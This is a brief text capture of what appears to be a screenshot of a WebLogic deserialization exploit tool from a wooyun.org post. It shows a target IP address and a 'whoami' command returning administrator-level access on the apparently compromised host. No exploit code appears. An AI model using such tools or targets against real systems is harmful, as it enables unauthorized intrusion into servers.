 WebLogic Unserialization GetShell&CMD Expl...
Host: 211.143.61.221 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: win-ph5u02sp352\administrator
www.wooyun.org